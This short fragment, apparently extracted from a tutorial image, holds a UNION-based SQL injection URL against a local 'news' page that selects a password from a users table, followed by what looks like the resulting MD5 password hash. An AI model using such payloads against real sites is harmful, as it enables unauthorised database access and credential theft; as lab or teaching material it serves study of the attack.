 localhost/news?id=-1+union+select+password+from+users+where+id=1
e10adc3949ba59abbe56e057f20f883e